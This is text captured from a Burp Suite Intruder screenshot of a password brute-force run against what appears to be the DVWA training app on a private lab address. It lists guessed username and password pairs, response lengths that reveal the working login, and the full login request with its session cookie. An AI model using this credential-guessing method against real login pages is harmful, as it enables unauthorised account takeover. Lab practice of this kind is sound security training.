 2. Intruder attack of http://192.168.13.25
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 200 2 4589
1 administrator 123456 200 0 4588
2 admin 123456 200 0 4588
3 administrator password 200 2 4589
4 admin password 200 0 4626
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=123456&Login=Login HTTP/1.1
2 Host: 192.168.13.25
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.13.25/vulnerabilities/brute/
9 Cookie: PHPSESSID=gcq8nmq8vl36dca0dedv7rp8t1; security=low
10 Upgrade-Insecure-Requests: 1
11
12